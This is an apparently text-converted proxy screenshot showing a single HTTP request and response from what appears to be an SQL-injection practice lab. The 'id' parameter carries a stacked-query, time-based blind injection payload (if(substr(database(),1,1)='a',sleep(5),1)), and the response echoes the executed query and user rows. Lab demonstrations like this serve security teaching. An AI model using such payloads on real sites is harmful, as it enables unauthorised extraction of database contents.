 GET /zjbc/sqli/duidie.php?id=1;select+if(substr(database(),1,1)='a',sleep(5),1); HTTP/1.1
Host: www.vulhublabs.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
HTTP/1.1 200 OK
Date: Tue, 10 Mar 2020 05:39:52 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 125
Connection: close
Content-Type: text/html;charset=utf-8
<hr />当前执行语句为：select * from users where id=1;select
if(substr(database(),1,1)='a',sleep(5),1);<hr />1DumbDumb
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
343 bytes | 2,019 millis